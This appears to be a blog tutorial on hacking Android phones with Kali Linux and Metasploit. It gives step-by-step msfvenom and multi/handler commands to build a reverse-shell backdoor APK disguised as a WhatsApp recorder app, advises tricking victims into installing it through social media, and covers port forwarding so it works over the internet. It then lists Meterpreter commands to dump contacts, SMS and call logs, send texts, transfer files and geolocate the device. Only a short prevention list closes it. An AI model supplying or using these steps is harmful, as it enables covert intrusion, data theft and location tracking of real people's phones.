
It’s fairly simple, the tricky part, for some of you out there, might be deploying or sharing the apk file with the victim. But that can easily be done via social engineering. Once the user or victim downloads and installs the malicious apk, then we, as an attacker, can get back session on Metasploit.
If you don’t have the latest Kali Linux installed on your virtual machine, I suggest you get started, and then come back to the guide to continue learning. You can download it via their official website, https://www.kali.org/downloads/
Kali Linux is based on Debian (linux) system, and it has lots of nicely crafted tools aimed at various security tasks, like Pentestiing, Reverse Engineering and Forensics.
By now, you should have Kali installed, I have to mention, Metasploit Framework is already installed in the OS. With it, you can do many things, such as hack any Linux / Windows operating systems. It’s a tool which has lots of exploits and payloads. Exploiting Android is fairly easy. Let’s dive in.
First, we need the following:
- Kali Linux
- VMware or Virtual Box
- USB WLan (Wireless Adapter)
- Open Port
Before we start, you will need to connect your Kali machine to the Wireless Network, which you are using, and in which the Android device is connected too. To put it in simple terms, both Kali and Android device need to be on the same network. Otherwise it will not work.

After connecting to your Wireless Network, use the following command to know your IP and note it down.
ifconfig wlan0

Now, it’s time to create our Android backdoor, called as payload, with the .apk extension. To do this, type in the following command:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=444 R > whatsapp_recorder_2017.apk
android/meterpreter/reverse_tcp – the name of our payload which we are going to use.
LHOST – IP address to which the client will connect (your IP address). In my case, the IP is: “192.168.1.7″
MSFvenom is a combination of msfencode and msfpayload. These tools are extremely powerful, when it comes to generating payloads in different formats, and encoding the payloads using various encode modules. (Example: shikata encoder, etc.)
Please note: in the above command, we used our local address, just because we are in the local environment. To exploit over WAN or Public Network, you need to enter your Public IP address in LHOST.
How to find your Public IP address? Simple, type in this command:
dig TXT +short o-o.myaddr.l.google.com @ns1.google.com
You will need to enable port forwarding on your router, to work over the Internet. Let’s continue, shall we?
From the moment you have created the file, with msfvenom, you need to transfer it to the Android device you want to exploit / hack. Basically, you will need to apply social engineering methods, to send the custom built .apk file, over social media, like Facebook / WhatsApp, etc. Please make sure you correctly named your application file name, just to look legit and professional.
Once your payload has been successfully installed / transferred on the Android device, we will listen to the specific IP address and port, to exploit the victim. In this case, we will use Metasploit Framework.
First, start Metasploit, by using this command, in your terminal: “msfconsole“.
Next, we need to use a payload for handling the reverse TCP connection, we will use the following (command):
use multi/handler

Now we will set the payloads for Android, type in the following commands:
- set PAYLOAD android/meterpreter/reverse_tcp
- set LHOST 192.168.1.7
- set LPORT 444

You might want to verify all things, by typing “show options”.
Next step is to “run” and “exploit”.

As soon as the victim opens the app, you will see in your terminal, a message from Meterpreter saying: “Meterpreter session 1 opened” – or something very similar to this. This means you have successfully gained access to the Android device.
The following commands can come in handy:

- sysinfo
- ps -ax – to check all the running processes.

- check_root – to simply check if the device is rooted or not.

- dump_contacts – to dump all contacts
- dump_sms – to dump all messages (SMS’s)
- dump_calllog – to dump all call logs.
You can send an SMS to anyone, by typing the following command:
- send_sms -d +1234567890 -t “My phone is hacked”
Let me explain in detail, the above command: -d is the destination number, -t stands for SMS body text.

You can even download and upload files by typing the following command:
- upload/download <source> <destination>
To know more about the Meterpreter commands, type “run” and press tab twice.

With the following command you can locate the latitude and longitude of your targeted Android device:
- wlan_geolocate
Preventions
- Don’t click on random links while browsing the Internet
- Always use an Antivirus on your mobile device
- Don’t download unwanted .apk, .doc, .pdf, .src files from unknown sources
- Don’t install apps from unknown sources
- Don’t allow downloading any apps from fake websites or cloud websites.
Hope you enjoyed this guide. See you next time!
Leave a Reply